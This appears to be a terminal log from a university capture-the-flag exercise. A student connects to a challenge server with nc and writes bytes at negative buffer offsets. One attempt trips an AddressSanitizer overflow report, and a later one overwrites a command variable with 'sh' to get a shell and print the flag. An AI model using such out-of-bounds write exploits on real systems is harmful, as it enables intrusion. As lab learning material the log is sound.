 mihhail@Mihhails-MacBook-Pro ASS-an % nc hexhive005.iccluster.epfl.ch 9005
[You got logged in to a container which runs the challenge. You have 5 minutes.]
Which position do you want to write into the buffer, and what do you want to write? 5 a
Which position do you want to write into the buffer, and what do you want to write? 6 b
exe
flag
mihhail@Mihhails-MacBook-Pro ASS-an % nc hexhive005.iccluster.epfl.ch 9005
[You got logged in to a container which runs the challenge. You have 5 minutes.]
Which position do you want to write into the buffer, and what do you want to write? -16 s
=================================================================
==1==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fffffffec90 at pc 0x000000400db2 bp 0x7fffffffeba0 sp 0x7fffffffeb90
WRITE of size 1 at 0x7fffffffec90 thread T0
    #0 0x400db1  (/ext/exe+0x400db1)
    #1 0x7ffff6a48c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
    #2 0x400e49  (/ext/exe+0x400e49)

Address 0x7fffffffec90 is located in stack of thread T0 at offset 208 in frame
    #0 0x400a6f  (/ext/exe+0x400a6f)

  This frame has 4 object(s):
    [32, 33) 'val'
    [96, 100) 'pos'
    [160, 163) 'command'
    [224, 234) 'buffer' <== Memory access at offset 208 underflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
      (longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow (/ext/exe+0x400db1)
Shadow bytes around the buggy address:
  0x10007fff7d40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x10007fff7d50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x10007fff7d60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x10007fff7d70: 00 00 00 00 00 00 00 00 f1 f1 f1 f1 01 f2 f2 f2
  0x10007fff7d80: f2 f2 f2 f2 04 f2 f2 f2 f2 f2 f2 f2 03 f2 f2 f2
=>0x10007fff7d90: f2 f2[f2]f2 00 02 f2 f2 00 00 00 00 00 00 00 00
  0x10007fff7da0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x10007fff7db0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x10007fff7dc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x10007fff7dd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x10007fff7de0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
  Addressable:           00
  Partially addressable: 01 02 03 04 05 06 07
  Heap left redzone:       fa
  Freed heap region:       fd
  Stack left redzone:      f1
  Stack mid redzone:       f2
  Stack right redzone:     f3
  Stack after return:      f5
  Stack use after scope:   f8
  Global redzone:          f9
  Global init order:       f6
  Poisoned by user:        f7
  Container overflow:      fc
  Array cookie:            ac
  Intra object redzone:    bb
  ASan internal:           fe
  Left alloca redzone:     ca
  Right alloca redzone:    cb
==1==ABORTING
mihhail@Mihhails-MacBook-Pro ASS-an % nc hexhive005.iccluster.epfl.ch 9005
[You got logged in to a container which runs the challenge. You have 5 minutes.]
Which position do you want to write into the buffer, and what do you want to write? -64 s
Which position do you want to write into the buffer, and what do you want to write? -63 h
cat flag
SoftSec{efe71b5837681bef1fe7183de0c947108bd0dd69e41acff1a8af4275073f7102}